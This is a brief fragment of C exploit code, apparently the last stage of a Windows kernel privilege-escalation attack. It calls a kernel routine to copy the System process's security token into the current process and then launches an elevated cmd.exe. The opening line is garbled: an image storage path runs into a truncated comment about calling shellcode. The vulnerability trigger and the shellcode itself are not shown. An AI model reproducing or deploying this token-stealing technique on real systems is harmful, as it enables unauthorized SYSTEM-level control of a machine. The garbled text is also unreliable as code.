 // call shellcode == opy the security token of the System process to the current process.
KernelFunction(Nt_Addr + PsInitialSystemProcess_OFFSET, 0);
// Spawn elevated command prompt.
printf("[+] Spawn elevated command prompt.\n");
CreateProcess(L"C:\\Windows\\system32\\cmd.exe",
NULL, NULL, NULL, FALSE, 0, NULL, L"C:\\", &si, &pi);
return 0;